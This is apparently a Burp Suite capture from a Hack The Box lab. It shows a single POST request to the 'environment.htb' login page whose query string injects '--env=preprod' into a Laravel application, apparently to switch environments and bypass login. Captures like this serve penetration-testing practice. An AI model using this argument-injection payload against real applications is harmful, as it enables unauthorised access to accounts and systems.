 Request
Pretty Raw Hex
\n
1 POST /login?--env=preprod HTTP/1.1
2 Host: environment.htb
3 Content-Length: 105
4 Cache-Control: max-age=0
5 Accept-Language: en-GB,en;q=0.9
6 Origin: http://environment.htb
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/137.0.0.0 Safari/537.36
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://environment.htb/login?error=Invalid%20credentials.
12 Accept-Encoding: gzip, deflate, br
13 Cookie: XSRF-TOKEN=
laravel_session=
14 Connection: keep-alive
15
16 _token=9faIxs4pcjXaWwIXN5GfTLCsvQ76TchKxOGSGMQ5&email=test%40mail.com&password=hacked%40123&remember=True
Search
0 highlights
Event log All issues